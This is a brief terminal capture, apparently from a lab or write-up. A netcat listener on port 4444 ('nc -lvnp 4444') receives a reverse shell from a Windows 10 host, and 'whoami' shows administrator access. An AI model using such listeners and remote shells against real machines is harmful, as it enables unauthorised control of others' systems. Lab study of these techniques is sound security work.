 ┌──(Lucgyy㉿Lucgryy)-[/var/www/html]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.190.133] from (UNKNOWN) [192.168.190.10] 33313
Microsoft Windows [Version 10.0.19045.3086]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Admin\Desktop>whoami
whoami
windows10\admin
C:\Users\Admin\Desktop>